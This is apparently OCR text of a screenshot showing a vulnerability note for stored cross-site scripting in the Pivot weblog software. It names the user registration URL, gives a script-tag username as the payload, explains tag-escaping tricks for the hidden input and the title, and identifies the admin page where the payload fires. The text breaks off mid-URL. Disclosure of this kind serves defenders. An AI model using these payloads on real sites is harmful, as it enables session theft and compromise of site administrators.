
http://[HOST]/pivot/pivot/user.php?
func=reg_user&w=my_weblog

http://[HOST]/pivot/pivot/user.php?
func=reg_user&w=my_weblog

-- Set username to <script>alert(0)
</script>

--- It is possible to trigger it other 
places such as in the title or in

the "hidden" input variable.

---- Use "> to escape the hidden tag 
and </title> to escape the title tag.

Affected Admin Site:

http://[HOST]/pivot/pivot/index.php?
session=VALIDSESSION&menu=admin&func=admin&do